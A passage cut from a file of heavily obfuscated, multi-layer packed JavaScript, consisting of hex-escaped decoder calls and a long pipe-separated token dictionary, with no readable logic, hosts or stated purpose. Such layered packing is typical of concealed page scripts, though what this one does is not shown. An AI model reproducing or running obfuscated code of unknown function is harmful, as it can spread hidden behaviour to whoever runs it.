x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x31\x36\x5D\x7C\x7C\x32\x4D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x31\x36\x5D\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x32\x36\x29\x7D\x28\x29\x29\x2C\x24\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x33\x41\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x70\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x64\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x29\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x33\x43\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x70\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x64\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x3F\x35\x4E\x3D\x35\x4F\x3A\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x65\x3D\x35\x50\x28\x31\x37\x29\x2C\x33\x44\x3D\x65\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x3B\x35\x51\x28\x65\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x32\x74\x2C\x33\x44\x29\x7D\x31\x30\x20\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x29\x3B\x5C\x27\x2C\x36\x32\x2C\x36\x34\x2C\x5C\x27\x7C\x36\x35\x7C\x36\x36\x7C\x36\x37\x7C\x36\x38\x7C\x36\x39\x7C\x36\x61\x7C\x36\x62\x7C\x36\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x36\x64\x7C\x7C\x36\x65\x7C\x36\x66\x7C\x36\x67\x7C\x36\x68\x7C\x36\x69\x7C\x36\x6A\x7C\x36\x6B\x7C\x36\x6C\x7C\x36\x6D\x7C\x36\x6E\x7C\x36\x6F\x7C\x36\x70\x7C\x36\x71\x7C\x36\x72\x7C\x36\x73\x7C\x36\x74\x7C\x36\x75\x7C\x36\x76\x7C\x36\x77\x7C\x36\x78\x7C\x36\x79\x7C\x36\x7A\x7C\x36\x41\x7C\x36\x42\x7C\x36\x43\x7C\x35\x54\x7C\x36\x44\x7C\x36\x45\x7C\x35\x52\x7C\x36\x46\x7C\x36\x47\x7C\x36\x48\x7C\x36\x49\x7C\x36\x4A\x7C\x36\x4B\x7C\x36\x4C\x7C\x36\x4D\x7C\x36\x4E\x7C\x36\x4F\x7C\x36\x50\x7C\x36\x51\x7C\x36\x52\x7C\x36\x53\x7C\x35\x53\x7C\x36\x54\x7C\x36\x55\x7C\x36\x56\x7C\x36\x57\x7C\x36\x58\x7C\x36\x59\x7C\x36\x5A\x7C\x37\x30\x7C\x37\x31\x7C\x37\x32\x7C\x37\x33\x7C\x37\x34\x7C\x37\x35\x7C\x37\x36\x7C\x37\x37\x7C\x37\x38\x7C\x37\x39\x7C\x37\x61\x7C\x37\x62\x7C\x37\x63\x7C\x35\x56\x7C\x37\x64\x7C\x37\x65\x7C\x37\x66\x7C\x37\x67\x7C\x37\x68\x7C\x37\x69\x7C\x37\x6A\x7C\x37\x6B\x7C\x37\x6C\x7C\x37\x6D\x7C\x37\x6E\x7C\x37\x6F\x7C\x37\x70\x7C\x37\x71\x7C\x37\x72\x7C\x37\x73\x7C\x37\x74\x7C\x37\x75\x7C\x37\x76\x7C\x37\x77\x7C\x37\x78\x7C\x37\x79\x7C\x37\x7A\x7C\x37\x41\x7C\x37\x42\x7C\x37\x43\x7C\x37\x44\x7C\x37\x45\x7C\x37\x46\x7C\x37\x47\x7C\x37\x48\x7C\x37\x49\x7C\x37\x4A\x7C\x37\x4B\x7C\x37\x4C\x7C\x37\x4D\x7C\x37\x4E\x7C\x37\x4F\x7C\x37\x50\x7C\x37\x51\x7C\x37\x52\x7C\x37\x53\x7C\x37\x54\x7C\x37\x55\x7C\x37\x56\x7C\x37\x57\x7C\x37\x58\x7C\x37\x59\x7C\x37\x5A\x7C\x38\x30\x7C\x38\x31\x7C\x38\x32\x7C\x38\x33\x7C\x38\x34\x7C\x38\x35\x7C\x38\x36\x7C\x38\x37\x7C\x38\x38\x7C\x38\x39\x7C\x38\x61\x7C\x38\x62\x7C\x38\x63\x7C\x38\x64\x7C\x38\x65\x7C\x38\x66\x7C\x38\x67\x7C\x38\x68\x7C\x38\x69\x7C\x38\x6A\x7C\x38\x6B\x7C\x38\x6C\x7C\x38\x6D\x7C\x38\x6E\x7C\x38\x6F\x7C\x38\x70\x7C\x38\x71\x7C\x38\x72\x7C\x38\x73\x7C\x38\x74\x7C\x38\x75\x7C\x38\x76\x7C\x38\x77\x7C\x38\x78\x7C\x38\x79\x7C\x38\x7A\x7C\x38\x41\x7C\x38\x42\x7C\x38\x43\x7C\x38\x44\x7C\x38\x45\x7C\x38\x46\x7C\x38\x47\x7C\x38\x48\x7C\x38\x49\x7C\x38\x4A\x7C\x38\x4B\x7C\x38\x4C\x7C\x38\x4D\x7C\x38\x4E\x7C\x38\x4F\x7C\x38\x50\x7C\x38\x51\x7C\x38\x52\x7C\x38\x53\x7C\x38\x54\x7C\x38\x55\x7C\x38\x56\x7C\x38\x57\x7C\x38\x58\x7C\x38\x59\x7C\x38\x5A\x7C\x39\x30\x7C\x39\x31\x7C\x39\x32\x7C\x39\x33\x7C\x39\x34\x7C\x39\x35\x7C\x39\x36\x7C\x39\x37\x7C\x39\x38\x7C\x39\x39\x7C\x39\x61\x7C\x39\x62\x7C\x39\x63\x7C\x39\x64\x7C\x39\x65\x7C\x39\x66\x7C\x39\x67\x7C\x39\x68\x7C\x35\x55\x7C\x39\x69\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x79\x7C\x39\x7A\x7C\x39\x41\x7C\x35\x59\x7C\x39\x42\x7C\x39\x43\x7C\x39\x44\x7C\x39\x45\x7C\x39\x46\x7C\x39\x47\x7C\x39\x48\x7C\x39\x49\x7C\x39\x4A\x7C\x39\x4B\x7C\x39\x4C\x7C\x39\x4D\x7C\x39\x4E\x7C\x39\x4F\x7C\x39\x50\x7C\x39\x51\x7C\x39\x52\x7C\x39\x53\x7C\x39\x54\x7C\x39\x55\x7C\x39\x56\x7C\x39\x57\x7C\x39\x58\x7C\x39\x59\x7C\x39\x5A\x7C\x61\x30\x7C\x61\x31\x7C\x61\x32\x7C\x61\x33\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x61\x63\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x5C\x27\x2E\x62\x73\x28\x5C\x27\x7C\x5C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x27\x2C\x36\x32\x2C\x62\x47\x2C\x27\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x62\x74\x7C\x62\x75\x7C\x62\x77\x7C\x62\x79\x7C\x62\x41\x7C\x62\x76\x7C\x62\x78\x7C\x62\x44\x7C\x62\x7A\x7C\x62\x42\x7C\x62\x43\x7C\x7C\x62\x45\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x62\x46\x27\x2E\x62\x46\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\